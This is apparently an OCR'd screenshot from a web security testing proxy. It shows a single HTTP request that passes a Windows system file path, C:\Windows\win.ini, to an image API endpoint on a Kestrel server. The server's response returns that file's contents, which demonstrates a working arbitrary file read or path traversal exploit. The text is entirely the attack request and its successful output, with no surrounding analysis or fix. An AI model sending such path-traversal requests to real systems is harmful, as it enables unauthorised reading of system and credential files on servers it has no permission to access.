 Request
< > 数据包扫描 美化 热加载 构造请求
1 GET /api/Image/withpath/C:\Windows\win.ini HTTP/1.1
2 Host ? :
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101 Firefox/127.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
Responses 92bytes / 317ms
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: text/plain
4 Date: Wed, 19 Jun 2024 09:05:54 GMT
5 Server: Kestrel
6 Content-Length: 92
7
8 ; for 16-bit app support
9 [fonts]
10 [extensions]
11 [mci extensions]
12 [files]
13 [Mail]
14 MAPI=1
15